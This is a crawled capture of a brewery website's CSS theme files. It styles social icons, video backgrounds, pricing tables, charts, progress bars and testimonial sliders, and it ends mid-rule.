.iconLinkedIn{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -84px 0;display:inline-block;padding:0;margin:0 1px;}
.iconGoogle{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -126px 0;display:inline-block;padding:0;margin:0 1px;}
.iconUntappd{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -168px 0;display:inline-block;padding:0;margin:0 1px;}
.iconInstagram{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -210px 0;display:inline-block;padding:0;margin:0 1px;}

/*--------- Social-Links Hover ----------*/
a.iconFacebook:hover{ background-color:transparent;background-position: 0 -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconTwitter:hover{ background-color:transparent;background-position: -42px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconLinkedIn:hover{ background-color:transparent;background-position: -84px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconGoogle:hover{ background-color:transparent;background-position: -126px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconUntappd:hover{ background-color:transparent;background-position: -168px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconInstagram:hover{ background-color:transparent;background-position: -210px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}

/*newsLetter_icon*/
.newsLetter_icon {
	position:fixed;
	top:30%;
	right:0;
	width:34px;
	height:150px;
	background:url(images/newslettericon_35.png) no-repeat center center;
	z-index:10000;
	cursor:pointer;
}
.newsLetter_icon a,
.newsLetter_icon a:hover {
	display:block;
	width:34px;
	height:108px;
	text-decoration:none;
}

img {
	max-width: 100%;
	height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/css/shortcodes.css
body_size: 137847
content:
/*video-bg*/
.video-bg {
  position:relative;
  z-index:1;
  overflow:hidden;
  background-color:#f5f5f5;
}
.video-bg .videobox {
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  z-index: -1;
}
.video-bg .videobox .video{
  padding-bottom: 56.25%;
  height: 0;
  position:relative;
}
.video-bg .videobox iframe,
.video-bg .videobox object,
.video-bg .videobox embed,
.video-bg .videobox video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.video-bg .player_line{
  width:126px;
  margin:25px auto;
  border-top-width:2px;
}
.video-bg .play {
  cursor: pointer;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color:rgba(0,0,0,0.65);
}
.video-bg .player {
  width: 100%;
  background: url(../images/loader.gif) no-repeat center center #000;
}
.player_boxes {
  padding: 90px 15px;
  text-align: center;
  color:#FFF;
}
.video-bg .player_boxes > *{
  position:relative;
  z-index:1;
}
.player_boxes .player_title {
    font-size: 50px;
    font-weight:bold;
    letter-spacing: 1px;
    line-height: 1.1;
    color:#FFF!important;
}
.player_boxes .player_smalltitle {
    font-size: 20px;
    letter-spacing: 5px;
    margin: 30px 0 30px;
    font-weight: normal;
    line-height: 1.2;
  color:#FFF;
  padding:20px 0;
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -webkit-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
}
.player_boxes .player_content {
  margin: 0px 20%;
  color:#fff;
  line-height:2;
  font-size:15px;
}
.player_boxes.full-height{
  text-align:center;
  white-space:nowrap;
}
.player_boxes.full-height:after{
  content:"";
  height:100%;
  width:0;
  margin:0 ;
  vertical-align:middle;
  display:inline-block;
  overflow:hidden;
}
.player_boxes.full-height .vertical-center{
  display:inline-block;
  vertical-align:middle;
  white-space:normal;
}
.dnngo-main .player_boxes .dg-btn-2:hover{
  border-color:#20a3f0;
    background-color: #20a3f0;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
  .player_boxes {
    padding: 50px 0px;
  }
  .player_boxes .player_content {
    margin: 0px 5%;
  }
}
@media only screen and (max-width: 767px) {
  .player_boxes {
    padding: 20px 0px;
  }
  .player_boxes .player_title {
    font-size: 25px;
  }
  .player_boxes .player_content {
    margin: 0px;
  }
}
.video-bg .player_line {
    border-color: #20a3f0;
    border-width: 1px!important;
}
a.dg-btn-2, 
a.dg-btn-2:link, 
a.dg-btn-2:active, 
a.dg-btn-2:visited {
    padding: 13px 22px;
    font-size: 15px;
    line-height: 1.3;
    display: inline-block;
    white-space: nowrap;
    margin: 3px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    transition: all ease-in 200ms;
    -moz-transition: all ease-in 200ms;
    -webkit-transition: all ease-in 200ms;
    -o-transition: all ease-in 200ms;
    -ms-transition: all ease-in 200ms;
    border:1px solid #fff;
    color: #fff;
}
a:hover.dg-btn-2{
  background-color: #ed474a;
  text-decoration: none;
  border: 1px solid #ed474a;
}
.thumbnail-title {
    text-align: center;
    margin-bottom: 38px;
}
.thumbnail-title h3 {
    font-size: 20px;
    font-weight: normal;
    color: #424242;
    margin: 0 0 18px;
    line-height: 1.2;
}
.thumbnail-title p {
    max-width: 50%;
    margin: auto;
}
.thumbnail-title h3:after {
    content: "";
    display: block;
    width: 40px;
    border-bottom: 2px solid #ed474a;
    margin: 20px auto 0;
}
/*******price*******/
 

.price-table:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.price-table {
	display: inline-block;
}

.price-table {
	display: block;
}

.price-table {
	padding: 28px 0px 28px 0px;
}

.price-table [class*="span"] {
	margin-bottom: 15px;
}

.price-table .col {
	float: left;
	text-align: center;
	margin-bottom: 10px;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.price-table.col2 .col {
	width: 50%;
}

.price-table.col3 .col {
	width: 33.3333%;
}

.price-table.col4 .col {
	width: 25%;
}

.price-table.col5 .col {
	width: 20%;
}

*+html .price-table.col2 .col {
	width: 49.9%;
}

*+html .price-table.col3 .col {
	width: 33.33%;
}

*+html .price-table.col4 .col {
	width: 24.9%;
}

*+html .price-table.col5 .col {
	width: 19.9%;
}

.price-table .col:hover {
	box-shadow: 0 0 13px rgba(0, 0, 0, 0.15);
}

.price-table .col.best_value {
	box-shadow: 0 0 13px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;            /* For Chrome5+, Safari5+ */
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;                    /* For Latest Opera */
	margin-top: -38px;
}

.price-table .col.best_value .price_title {
	padding-top: 30px;
	padding-bottom: 26px;
	background: none;
	color: #FFF !important;
}

.price-table .col.best_value .price_title h2 {
	color: #FFF !important;
}

.price-table .col.best_value .price_holder {
	padding-bottom: 22px;
}

.price_title {
	color: #444444;
	border: 1px solid #e2e2e2;
	padding-top: 15px;
	padding-bottom: 11px;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 22px;
	position: relative;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.price-table .price_title h2 {
	margin: 0px;
	font-weight: normal;
}

.price-table .col:hover .price_title {
}

.price-table .col:nth-of-type(2n+1) .price_title {
}

.price-table .col:first-child .price_holder {
	margin-left: 0px;
}

.price-table .price_holder {
	border: 1px solid #E4E4E4;
	margin: 0 0 0 -1px;
	min-height: 300px;
	padding-bottom: 12px;
}

.price-table .col:hover .price_holder {
}

.price-table .price_box {
	color: #444444;
	padding: 20px 0px 25px 0px;
}

.price-table .sup {
	font-size: 28px;
	line-height: 34px;
	vertical-align: top;
}

.price-table .price {
	font-size: 48px;
	line-height: 50px;
}

.price-table .price_holder ul {
	margin: 0px 0px 13px 0px;
	padding: 0px;
	border-bottom: 1px solid #e2e2e2;
}

.price-table .price_holder ul li {
	list-style: none;
	border-top: 1px solid #e2e2e2;
	padding: 12px 0;
}

.price-table .btn {
	border: none;
	background: transparent;
	color: #FFF !important;
	text-shadow: none;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding: 5px 20px;
	transition: all ease-in 200ms !important;
	-moz-transition: all ease-in 200ms !important; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms !important; /* Safari and Chrome */
	-o-transition: all ease-in 200ms !important; /* Opera */
	-ms-transition: all ease-in 200ms !important; /* IE9? */
}

.price-table .btn:hover {
	background-color: #525252;
}

.price-table a.btn {
	color: #FFF;
	margin-top: 10px;
	position: relative;
	font-size: 15px;
}

/*price table1*/

.price-table [class*="col-"] {
	margin-bottom: 15px;
}

.price-table1 {
	padding: 0;
}

.price-table1 .price_title {
	color: #FFF;
	background: #2f2f2f;
	padding: 30px 0px;
	margin: 0;
	border: none;
}

.price-table1 .price_title h2 {
	color: #FFF;
	text-align: center;
	font-size: 26px;
}

.price-table1 .price_box {
	padding: 11px 1px 7px!important;
	margin: 0px -1px 0px!important;
	position: relative;
	background: #ed474a;
	color: #FFF;
	text-align: center;
}

.price-table1 .price_holder ul {
	padding: 20px 0;
}

.price-table1 .price_holder ul li {
	text-align: center;
	border: none;
	font-size: 15px;
	color: #2f2f2f;
	padding: 10px 0;
}

.price-table1 .price_holder {
	text-align: center;
	margin: 0;
	padding: 0 0 12px 0;
	border: 1px solid #e9e9e9;
	border-top: none;
	background: #f7f7f7;
}

.price-table1 .btn {
	padding: 12px 30px;
	font-size: 20px !important;
	color: #ffffff !important;
}

.price-table1 .btn:hover {
	background: #2f2f2f;
}

.price-table1 .best_value .btn {
	background: #2f2f2f
}

.price-table1 .sup {
	font-size: 18px;
	line-height: 18px;
	margin-right: 5px;
}

.price-table1 .price {
	font-size: 30px;
	line-height: 30px;
	margin-right: 5px;
}

.price-table1 .unit {
	font-size: 20px;
}

.price-table1 .best_value {
}

.price-table1 .best_value .price_title {
	background: #ed474a;
}

.price-table1 .best_value .price_box {
	background: #2f2f2f;
}

.price-table2 {
	padding: 10px 0 0;
}

.price-table2 .price_title {
	background: #2f2f2f;
	padding: 23px 0 50px;
	border: 1px solid #e9e9e9;
}

.price-table2 .price_title h2 {
	color: #FFF;
	text-align: center;
	font-size: 26px;
	position: relative;
	z-index: 0;
}

.price-table2 .price_box {
	background: #ed474a;
	width: 62px;
	height: 62px;
	padding: 0;
	border: 2px solid #FFF;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin: -30px auto 0px;
	position: relative;
	z-index: 1;
	text-align: center;
}

.price-table2 .sup {
	color: #FFF;
	font-size: 18px;
	line-height: 52px;
}

.price-table2 .price {
	color: #FFF;
	font-size: 26px;
	line-height: 62px;
}

.price-table2 .price_holder {
	margin: 0;
	border: 1px solid #e9e9e9;
	border-top: none;
	padding: 0;
}

.price-table2 .price_holder ul {
	padding: 25px 0;
	margin: 0;
}

.price-table2 .price_holder ul li {
	text-align: center;
	border: none;
	font-size: 15px;
	color: #2f2f2f;
	padding: 10px 0;
}

.price-table2 .price_bottom {
	background: #f7f7f7;
	padding: 19px 0;
	text-align: center;
}

.price-table2 .price_bottom a.btn {
	border: 2px solid #2f2f2f;
	padding: 12px 50px;
	background: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #2f2f2f!important;
	box-shadow: none;
}

.price-table2 .price_bottom a.btn:hover {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table2 .best_value .price_title {
	background: #ed474a;
}

.price-table2 .best_value .price_bottom a.btn {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table2 [class*="col-"]:hover .price_title {
	background: #ed474a;
}

.price-table2 [class*="col-"]:hover .price_bottom a.btn {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table3 {
	padding: 10px 0 0 0;
}

.price-table3 .price_title {
	padding: 15px 0 20px;
	background: #2f2f2f;
	text-align: center;
	color: #FFF;
	font-size: 37px;
	border: none;
}

.price-table3 h2 {
	font-size: 26px;
	color: #ffffff;
}

.price-table3 .price_holder {
	margin: 0px;
	border: 1px solid #e9e9e9;
	border-top: none;
	background: #f7f7f7;
	text-align: center;
}

.price-table3 .price_box {
	text-align: center;
}

.price-table3 .unit {
	font-size: 16px;
}

.price-table3 .sup {
	font-size: 26px;
	line-height: 10px;
	vertical-align: top;
}

.price-table3 .price_holder ul {
	border-bottom: 1px solid #e9e9e9;
}

.price-table3 .price_holder ul li {
	border-top: 1px solid #e9e9e9;
	font-size: 15px;
	color: #2f2f2f;
}

.price-table3 a.btn {
	padding: 12px 50px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	margin-bottom: 10px;
	background-color: #2f2f2f;
}


.price-table4 {
	padding: 10px 0 0 0;
}

.price-table4 .price_main {
	border: 1px solid #d9d9d9;
	border-radius: 6px 6px 6px 0;
	-moz-border-radius: 6px 6px 6px 0;
	-webkit-border-radius: 6px 6px 6px 0;
	margin-left: 8px;
}

.price-table4 .price_title {
	background: #FFF;
	border-radius: 6px 6px 0 0;
	-moz-border-radius: 6px 6px 0 0;
	-webkit-border-radius: 6px 6px 0 0;
	padding: 35px 2px 0px;
	width: 100%;
	margin: -4px 0 0 -8px;
}

.price-table4 .price_title h2 {
	padding: 15px 0;
	text-align: center;
	color: #ffffff;
	font-size: 26px;
	background-color: #2f2f2f;
	margin: 0px -3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.price-table4 .price_holder {
	margin: 0px 0 4px -8px!important;
	padding: 0px 2px 10px;
	background: #FFF;
	width: 100%;
	text-align: center;
	border: 1px solid #d9d9d9;
	border-top: none;
	min-height: 250px;
	border-radius: 0px 0px 6px 6px;
	-moz-border-radius: 0px 0px 6px 6px;
	-webkit-border-radius: 0px 0px 6px 6px;
}

.price-table4 .price_box {
	text-align: center;
	color: #ed474a;
	padding: 20px 0;
}

.price-table4 .sup {
	font-size: 48px;
	line-height: 48px;
}

.price-table4 .price {
	font-size: 80px;
	line-height: 1;
}

.price-table4 .unit {
	line-height: normal;
	font-size: 16px;
	display: inline-block;
	text-align: center!important;
}

.price-table4 .price_content {
	color: #2f2f2f;
	font-size: 13px;
	padding-bottom: 15px;
}

.price-table4 a.btn {
	padding: 12px 50px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	margin-bottom: 10px;
	background-color: #2f2f2f;
}


.price-table5 {
	padding:0;
}
.price-table5 .price_title {
	color:#ffffff;
	background-color:#ed474a;
	padding:15px 0px;
	margin:0;
	border:none;
}
.price-table5 .price_title h2 {
	color:#ffffff;
	text-align:center;
	font-size:20px;
	font-weight:bold;
}
.price-table5 .price_holder {
	text-align:center;
	margin:0;
	padding:28px 0 0;
	border:1px solid #e9e9e9;
	border-top:none;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.price-table5 .price_box {
	width:156px;
	height:156px;
	line-height:156px;
	padding:0;
	margin:0 auto 28px;
	position:relative;
	color:#ed474a;
	text-align:center;
	border:3px solid #e3e3e3; 
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
	z-index:1;
}
.price-table5 .price_box:before {
	content:"";
	width:150px;
	height:150px;
	top:0;
	left:0;
	position:absolute;
	background-color:#f0f0f0;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	z-index:-1;
}
.price-table5 .price_holder ul {
	padding:0;
	margin:0;
	border:none;
}
.price-table5 .price_holder ul li {
	text-align:center;
	border:none;
	font-size:15px;
	padding:10px 0;
	position:relative;
	z-index:1;
}
.price-table5 .price_holder ul li:nth-child(odd):before {
	background-color:#f0f0f0;
	content:"";
	top:0;
	left:0;
	position:absolute;
	width:100%;
	height:100%;
	z-index:-1;
}
.price-table5 .Button_default {
	margin:30px 0;
}
.price-table5 .best_value .btn {
	background:#2f2f2f
}
.price-table5 .sup {
	font-size:30px;
	line-height:30px;
	margin-right:2px;
	vertical-align:inherit;
}
.price-table5 .price {
	font-size:30px;
	line-height:30px;
}
.price-table5 .unit {
	font-size:15px;
}
.price-table5 .price_border:hover  .price_holder{
	border:3px solid #ed474a;
	border-top:none;
}
.price-table5 .price_border:hover  .price_box {
	border-color:#ed474a;
}
.price-table5 .price_border:hover .price_box:before{
	background-color:#ed474a;
	opacity:0.2;
}
.price-table5 .price_border:hover .price_holder ul li:nth-child(odd):before {
	background-color:#ed474a;
	opacity:0.12;
}
.price-table5 .price_border:hover .Button_default{
	background:#555555;
}
.price-table5 .best_value {
}
.price-table5 .best_value .price_title {
}
.price-table5 .best_value .price_holder{
	border:3px solid #ed474a;
	border-top:none;
}
.price-table5 .best_value .price_box {
	border-color:#ed474a;
}
.price-table5 .best_value .price_box:before{
	background-color:#ed474a;
	opacity:0.2;
}
.price-table5 .best_value .price_holder ul li:nth-child(odd):before {
	background-color:#ed474a;
	opacity:0.12;
}
.price-table5 .best_value .Button_default {
	background:#555555;
}

 @media only screen and (min-width: 768px) and (max-width: 991px) {
}
 @media only screen and (max-width: 767px) {

/*price*/	

.price-table .col.best_value {
	margin-top: 0px;
}

.price-table .col.best_value .price_title {
	padding-top: 15px;
	padding-bottom: 11px;
}

.price-table .col.best_value .price_holder {
	padding-bottom: 12px;
}

.price_content {
	margin-bottom: 20px;
}

.price-table .best_value {
	margin-top: 0px !important;
	margin-bottom: 15px !important;
}
}


/*chart*/


.chart_list {
	text-align: center;
}

.chart_list .percentage1 {
	position: relative;
	margin: auto auto 8px;
	width: 170px;
	height: 170px;
	line-height: 170px;
	color: #ed474a;
}

.chart_list .percentage1 .percentage_inner {
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	width: 100%;
	font-size: 20px;
	color: #2e2e2e;
}

.chart_list .percentage1 .percentage_inner p {
}


.percentage {
	position: relative;
	color: #FFF;
	height:185px;
	width:185px;
	margin: 20px 0px 50px;
}

.percentage .percentage_inner,
.percentage1 .percentage_inner  {
	position: absolute;
	line-height: 1.5!important;
	text-align: center;
	width: 100%;
	font-size: 20px;
	padding-top: 60px;
}

.percentage i,
.percentage em {
	display: block;
	position: absolute;
	left: 100%;
	margin: -8px 0 0 0px;
	top: 50%;
	width: 53px;
	height: 17px;
	background: url(../images/arrow_2.png) left top;
}

@media only screen and (min-width: 1200px){
.percentage i,
.percentage em{
	margin: -8px 0 0 25px;
}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
.percentage {
	margin:20px auto 50px;
}
.percentage i,
.percentage em{
	margin: -8px 0 0 55px;
}
}

 @media only screen and (max-width: 767px) {

.percentage {
	margin: 20px auto 80px;
}

.percentage i,
 .percentage em {
	left: 50%;
	top: 100%;
	margin: 12px 0 0 -8px;
	width: 17px;
	height: 53px;
	background: url(../images/arrow_2.png) left bottom;
}
}


.percentage2{
	position: relative;
	margin: auto auto 8px;
	padding: 9px;
	width: 170px;
	height: 170px;
	line-height: 170px;
	color: #ed474a;
	background-color:#ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.percentage2 .percentage_inner{
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	width: 100%;
	font-size: 36px;
	font-weight:bold;
	color: #ffffff;
	line-height: 170px !important;
	padding:0;
}
.chart_list1{
	text-align:center;
}
.chart_list1 > div{
	padding-top:35px;
}
.chart_list1 h3{
	color:#ffffff;
	font-size:16px;
	text-transform:uppercase;
	margin:25px 0 10px;
	font-weight:normal;
}

/*loaded_list*/

.loaded_list p {
	margin: 0px;
	color: #2e2e2e;
}

.loaded_list .progress {
	margin: 0 0 10px;
	height: 26px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.loaded_list .progress .bar {
	height: 26px;
	line-height: 26px;
	text-align: right;
	background: #ed474a;
	color:#FFF;
	width:0;
	transition: 		width ease-in 200ms;
	-moz-transition: 	width ease-in 200ms; /* Firefox 4 */
	-webkit-transition: width ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		width ease-in 200ms; /* Opera */
	-ms-transition: 	width ease-in 200ms; /* IE9? */
}

.loaded_list .progress .bar span {
	padding-right: 5px;
}


.loaded_list2 p {
	margin: 0px;
	padding-bottom:6px;
}

.loaded_list2 .progress {
	margin: 0 0 10px;
	height: 10px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.loaded_list2 .progress .bar {
	height: 10px;
	line-height: 10px;
	text-align: right;
	background: #ed474a;
	color:#FFF;
	width:0;
	transition: 		width ease-in 200ms;
	-moz-transition: 	width ease-in 200ms; /* Firefox 4 */
	-webkit-transition: width ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		width ease-in 200ms; /* Opera */
	-ms-transition: 	width ease-in 200ms; /* IE9? */
}

.loaded_list2 .progress .bar span {
	padding-right: 5px;
}


/*number_Animation*/

.number_Animation {
	text-align: center;
	color: #ed474a;
}
.number_Animation .glyphicons {
	font-size: 90px;
}
.number_Animation .number {
	display: block;
	text-align: center;
	font-size: 48px;
}
.number_Animation2 .glyphicons{
	font-size:60px;
	display:block;
	margin:auto;
	padding:8px 0;
}
.number_Animation2 {
	overflow:hidden;}
.number_Animation2 .number  {
	font-size:36px;
}
.number_Animation2 [class*="col-sm"]{
	position:relative;
}
.number_Animation2 [class*="col-sm"]:before{
	content:"";
	position:absolute;
	left:100%;
	top:0;
	bottom:0;
	border-right:1px dashed #e6e6e6;
}


/*blockquote*/
blockquote{
	font-style: italic;
	color: #848484;
	position: relative;
	border: none;
}
blockquote p{
	font-size:13px;
	line-height:1.8;
	text-indent: 50px;
	margin:0;
}

blockquote small {
	display: block;
	line-height: 18px;
	font-size: 12px;
	position: absolute;
	bottom: -42px;
	left: 20%;
	padding: 24px 0 0 30px;
}
.blockquote1 .mark{
	font-size:100px;
	width:100px;
	height:100px;
	line-height:145px;
	background-color:#ed474a;
	display:block;
	margin:0 auto 40px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	color:#ffffff;
	font-family:Arial, Helvetica, sans-serif;
	text-indent:-14px;
}
.blockquote1 p{
	font-size:15px;
	color:#444444;
}
.blockquote1 small {
	display: block;
	line-height: 18px;
	font-size: 12px;
	position:static;
	padding: 24px 0 0 0px;
	font-size:13px;
	color:#222222;
	font-style:normal;
}
.blockquote1 small:before{
	content:"";
}
.blockquote1 small span {
	display:block;
	color:#ed474a;
	font-size:13px;
	font-weight:bold;
	padding-bottom:5px;
}

/*Testimonials*/

.Testimonials_tab {
	position: relative;
	margin: 0px;
	padding: 0px;
	width: 100%;
	overflow: hidden;
	min-height: 20px;
	transition: height ease-in 200ms;
	-moz-transition: height ease-in 200ms; /* Firefox 4 */
	-webkit-transition: height ease-in 200ms; /* Safari and Chrome */
	-o-transition: height ease-in 200ms; /* Opera */
	-ms-transition: height ease-in 200ms; /* IE9? */
}
.Testimonials_tab img {
	max-width:100%;
}
 
.Testimonials_tab li {
	position: absolute;
	left: 0px;
	top: 0px;
	display: none;
	width: 100%;
	list-style: none;
	
}

.Testimonials_tab .last_page,
.Testimonials_tab .next_page {
	position: absolute;
	top: 0px;
	right: 0px;
	height: 28px;
	line-height: 28px;
	width: 28px;
	background-color: #f2f2f2;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	color: #797979;
	font-family: Helvetica;
	top: auto;
	bottom: 14px;
	left: auto;
	right: 0;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
	z-index:15;
}

.Testimonials_tab .last_page {
	right: 32px;
}

.Testimonials_tab .last_page:hover,
.Testimonials_tab .next_page:hover {
	color: #FFF;
	text-decoration: none;
}

.Testimonials_tab .dot {
	position: absolute;
	bottom: 0;
	z-index:15;
}

.Testimonials_tab .dot a {
	display: inline-block;
	width: 6px;
	height: 6px;
	border: 2px solid #606060;
	margin: 0 3px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	font-size: 0;
	text-indent: -999px;
	vertical-align: middle
}

*+html .Testimonials_tab .dot a {
	display: inline;
}

.Testimonials_tab .dot a.actived {
	background: #606060;
	width: 10px;
	height: 10px;
}


.Testimonials_1 .dot {
	right: 60px;
	bottom: 16px;
}

.Testimonials_1 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_1 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_1 blockquote {
	background: none;
	padding: 1px 0px 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_1 blockquote p {
	background-color: #fafafa;
	border: 1px solid #ececec;
	padding: 20px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_1 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 35px;
}

.Testimonials_1 small:before {
	content: " ";
	position: absolute;
	top: -7px;
	left: 55px;
	width: 10px;
	height: 10px;
	background-color: #fafafa;
	border-left: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.Testimonials_1 small img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
}

.Testimonials_1 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin-top: 4px;
}

.Testimonials_2 .last_page,
.Testimonials_2 .next_page {
	top: auto;
	bottom: 0;
	left: 50%;
}

.Testimonials_2 .last_page {
	right: 32px;
	margin: 0 0 0 -30px;
}

.Testimonials_2 .dot {
	right: 0;
	bottom: 3px;
	width: 100%;
	text-align: center;
}

.Testimonials_2 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_2 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_2 blockquote {
	background: none;
	padding: 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_2 blockquote p {
	padding: 0px;
	text-align: center;
	font-size: 13px;
	color: #808080;
	font-style: normal;
}

.Testimonials_2 .Pic {
	width: 70px;
	height: 70px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
	display: block;
	margin: 0px auto 10px;
	overflow: hidden;
	text-align: center;
	text-indent: 0;
}

.Testimonials_2 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 15px 0 40px;
	width: 100%;
	text-align: center;
}

.Testimonials_2 small:before {
	content: " ";
}

.Testimonials_2 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin-top: 4px;
}

.Testimonials_3 blockquote {
	background: none;
	padding-bottom: 0px;
	position: relative;
}

.Testimonials_3 .last_page {
	left: 180px;
	bottom: 60px;
}

.Testimonials_3 .next_page {
	left: 210px;
	bottom: 60px;
}

.Testimonials_3 {
	position: relative;
}

.Testimonials_3 .Pic {
	width: 160px;
	height: 160px;
	max-width:50%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
}

.Testimonials_3 li {
	padding-left: 180px;
	min-height: 160px;
